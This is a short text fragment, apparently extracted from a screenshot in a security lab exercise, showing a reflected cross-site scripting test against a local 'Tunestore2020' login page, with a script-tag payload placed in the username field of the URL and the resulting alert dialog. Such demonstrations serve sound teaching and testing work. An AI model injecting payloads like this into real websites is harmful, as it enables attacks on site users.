 localhost:8082/Tunestore2020/login.do?username=<script>alert%281%29<%2Fscript>&password=
localhost:8082 says
1
OK
login username: <script>alert(1)</script>
Login Password: